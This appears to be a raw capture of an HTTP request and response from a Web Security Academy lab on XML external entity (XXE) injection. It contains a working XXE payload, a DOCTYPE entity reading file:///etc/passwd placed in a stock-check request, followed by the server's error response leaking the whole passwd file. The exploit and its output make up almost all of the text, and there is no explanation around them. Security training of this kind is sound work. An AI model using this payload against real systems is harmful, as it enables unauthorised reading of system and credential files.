 POST /product/stock HTTP/1.1
Host: ac841fd81f6bb7eb80ea4037000e0038.web-security-academy.net
Connection: close
Content-Length: 175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://ac841fd81f6bb7eb80ea4037000e0038.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac841fd81f6bb7eb80ea4037000e0038.web-security-academy.net/product?p
roductId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=g5Vj3JeujpMHsozopQrG3tD7X0KOdVIC
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck
>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1187
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"